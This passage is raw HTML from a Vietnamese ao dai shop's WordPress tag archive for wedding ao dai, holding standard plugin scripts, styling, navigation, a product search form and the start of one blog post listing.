<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-util-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJWK93P" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aodaipham.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aodaipham.com/wp-json/wp/v2/tags/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aodaipham.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.168.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="a8EHTdPHS-5SWdHdqDdw4pQlmSj9VTOMGLrvQgeHkT4"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200-50x50.png" sizes="32x32" />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<meta name="msapplication-TileImage" content="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<script src="[data-uri]" defer></script>
</head>
<body class="archive tag tag-mua-ao-dai-cuoi tag-226 wp-custom-logo wp-theme-fana wp-child-theme-fana-child theme-fana woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-fana-child wvs-show-label wvs-tooltip tb-addtocart-mb  elementor-default elementor-kit-6 woocommerce ajax_cart_popup mb-ft-desktop mb-ft-icon">
<div id="wrapper-container" class="wrapper-container">


	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 

    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-" >
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a></div><div class="mobile-logo"><a href="https://aodaipham.com/"><img src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" width="200" height="200" alt="Áo dài Phạm"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">                    <div class="tbay-offcanvas-cart sidebar-right offcanvas offcanvas-end" id="cart-offcanvas-mobile">
	<div class="offcanvas-header widget-header-cart">
		<div class="header-cart-content">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
	</div> 
	<div class="offcanvas-body widget_shopping_cart_content">
	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-Hg2pe" class="cart-dropdown dropdown">
                            <a class="dropdown-toggle mini-cart v2" data-bs-toggle="offcanvas" data-bs-target="#cart-offcanvas-mobile" aria-controls="cart-offcanvas-mobile"  href="javascript:void(0);">
                                    <i class="tb-icon tb-icon-cart"></i>
									<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div> 
				</div>			</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Home" class="home" href="https://aodaipham.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Home</span></span></a></div><div class="menu-icon"><a title="Shop" class="shop" href="https://aodaipham.com/shop/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Shop</span></span></a></div><div class="menu-icon"><a title="Checkout" class="checkout" href="https://aodaipham.com/checkout/"><span class="menu-icon-child"><i class="icon- icon-credit-card"></i><span>Checkout</span></span></a></div><div class="menu-icon"><a data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)"><span class="menu-icon-child"><i class="tb-icon tb-icon-account"></i><span>Account</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header header-on-slider">

		

		<style>.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="939" class="elementor elementor-939">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bfde0a7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bfde0a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0018e9d" data-id="0018e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35f8c elementor-widget elementor-widget-text-editor" data-id="ad35f8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotline: 0904 661 561 (Zalo)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78fa037" data-id="78fa037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dbde0 elementor-widget elementor-widget-text-editor" data-id="31dbde0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MIỄN PHÍ SHIP TOÀN QUỐC  &#8211;  SHOP NOW</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e51e5b" data-id="7e51e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b8966a w-auto elementor-widget elementor-widget-button" data-id="3b8966a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/tracking-order/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Order Tracking</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7502bf9 w-auto elementor-widget elementor-widget-button" data-id="7502bf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-location"></i>			</span>
									<span class="elementor-button-text">Store Locate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-c6c12d4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c6c12d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c8ca91" data-id="2c8ca91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-993930a elementor-widget elementor-widget-tbay-nav-menu" data-id="993930a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:null}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="main-menu">
			<ul id="menu-1-6NBC3" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae2d5f5" data-id="ae2d5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9fc832 elementor-widget elementor-widget-fana-site-logo w-auto elementor-widget-tbay-base" data-id="d9fc832" data-element_type="widget" data-widget_type="fana-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://aodaipham.com">
                <img width="200" height="200" src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" class="header-logo-img" alt="" decoding="async" />            </a>
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf4078" data-id="2bf4078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2489f26 elementor-widget w-auto elementor-widget-tbay-search-popup" data-id="2489f26" data-element_type="widget" data-widget_type="tbay-search-popup.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-search-popup">
                <div id="tbay-search-form-popup" data-id="" class="tbay-search-form">
                <button type="button" class="btn-search-icon search-open" data-mfp-src="#sidebar-popup-search">
                    <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                    </button>
                <div id="sidebar-popup-search" class="sidebar-popup-search zoom-anim-dialog mfp-hide">
                    <div class="sidebar-content">
                        <div class="content-heading">
                            <h3 class="heading">Search</h3>
                            <button type="button" class="btn-search-close">
                                <i class="tb-icon tb-icon-close-02"></i>
                            </button> 
                        </div>

                        <div class="tbay-search-form">
                            <form action="https://aodaipham.com/" method="get" class="fana-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-DSfqZ" data-price="1" data-minChars="2" data-post-type="product" data-count="3" >
                                <div class="form-group">
                                    <div class="input-group">

                                                                            <div class="select-category input-group-addon">
                                             
                                            <select  name='product_cat' id='product-cat-DSfqZ' class='dropdown_product_cat'>
	<option value='' selected='selected'>All Categories</option>
	<option class="level-0" value="ao-dai-ba-sui">Áo dài bà sui&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="ao-dai-cach-tan">Áo dài cách tân&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-cap-doi">Áo dài cặp đôi&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ao-dai-chu-re">Áo dài chú rể&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="ao-dai-co-dau">Áo dài cô dâu&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-di-tiec">Áo dài đi tiệc&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="ao-dai-lua-3d">Áo dài lụa 3D&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="ao-dai-nam-cach-tan">Áo dài nam cách tân&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ao-dai-tet">Áo dài Tết&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(11)</option>
</select>
                                            
                                                                                        <div class="select-category-border"></div>
                                        </div>
                                    
                                    <input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 cfanacters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                    <div class="button-group input-group-addon">
                                        <button type="submit" class="button-search btn btn-sm>">
                                            <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                        </button>
                                        <div class="tbay-search-clear"></div>
                                    </div>

                                    <div class="search-results-wrapper">
                                        <div class="fana-search-results search-results-DSfqZ" ></div>
                                    </div>

                                        <input type="hidden" name="post_type" value="product" class="post_type" />
                                    </div>
                                    
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-d38df21 elementor-widget w-auto elementor-widget-tbay-account" data-id="d38df21" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
                                        <a  data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)">
                                <i aria-hidden="true" class="tb-icon tb-icon-user"></i>                            </a>  
                                </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f81682b elementor-widget elementor-widget-tbay-product-recently-viewed-header w-auto fana-base" data-id="f81682b" data-element_type="widget" data-widget_type="tbay-product-recently-viewed-header.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed-header product-recently-viewed-header" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="10">

    
    
        <h3 class="header-title">
            <i aria-hidden="true" class="tb-icon tb-icon-recently-viewed"></i>        </h3>
        <div class="content-view ">
            <div class="list-recent">
                            </div>

                    </div>

            

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-acf1da9 w-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="acf1da9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-37426c5 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="37426c5" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-dZswc" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-bs-toggle="dropdown" data-bs-auto-close="outside"  href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-bag"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            
        </span>

                </a>  
        
                    <div class="dropdown-menu">
                <div class="widget_shopping_cart_content">
                    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
                </div>
            </div>
            </div>
</div>     </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content"><section id="tbay-breadcrumb-blog"  class="tbay-breadcrumb  breadcrumbs-text active-nav-right blog"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://aodaipham.com" class="active">Home</a> </li> <li class="active">Tags</li></ol></div></div></section><section id="tbay-breadscrumb-title"><div class="container"><h1 class="page-title">Tag: <span>mua áo dài cưới</span></h1></div></section>
	
<!-- .page-header -->
<section id="main-container" class="main-content container main">

	
	<div class="row tb-custom-blog">
		
		
		<div id="main-content" class="">
			<div id="main" class="site-main layout-blog">

				
				<div class="row grid"  data-xlgdesktop=4 data-desktop=3 data-desktopsmall=2 data-tablet=1 data-mobile=1>
					
						
							<div>
						
								<!-- /post-standard -->
<div  class="post clearfix post-style-1">
  <article id="post-7791" class="post-7791 post type-post status-publish format-standard has-post-thumbnail hentry category-ao-dai-cap-cuoi category-dich-vu tag-ao-dai-cuoi tag-ao-dai-cuoi-cao-cap tag-ao-dai-cuoi-do tag-ao-dai-cuoi-moi-nhat tag-ao-dai-cuoi-trang tag-kieu-toc-mac-ao-dai tag-mua-ao-dai-cuoi tag-thue-ao-dai-cuoi tag-uu-dai-thue-ao-dai-cuoi tag-y-nghia-ao-dai-cuoi">
		
        		
		
    	
						  	<figure class="entry-thumb  ">
                    
			
		<a class="post-thumbnail" href="https://aodaipham.com/chiem-nguong-bst-ao-dai-cuoi-cao-cap-hot-nhat-2023/" aria-hidden="true">
			<img fetchpriority="high" width="480" height="320" src="https://aodaipham.com/wp-content/uploads/2023/04/8126a394441e9840c10f-480x320.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Chiêm ngưỡng BST áo dài cưới cao cấp hot nhất 2023" decoding="async" />		</a>

					  	</figure>
			  				<div class="entry-content  ">

				<div class="entry-header">			
					
                                            <div class="entry-category"><a href="https://aodaipham.com/danh-muc/ao-dai-cap-cuoi/" title="View all posts in Áo dài cặp cưới">Áo dài cặp cưới</a>,<a href="https://aodaipham.com/danh-muc/dich-vu/" title="View all posts in Dịch vụ">Dịch vụ</a></div>
                    
                    	        <h3 class="entry-title">
			   <a href="https://aodaipham.com/chiem-nguong-bst-ao-dai-cuoi-cao-cap-hot-nhat-2023/">Chiêm ngưỡng BST áo dài cưới cao cấp hot nhất 2023</a>
	        </h3>
	    
                    			

		            <ul class="entry-meta-list">
            
                                                    <li class="entry-author">
                        <i class="tb-icon tb-icon-profile"></i>
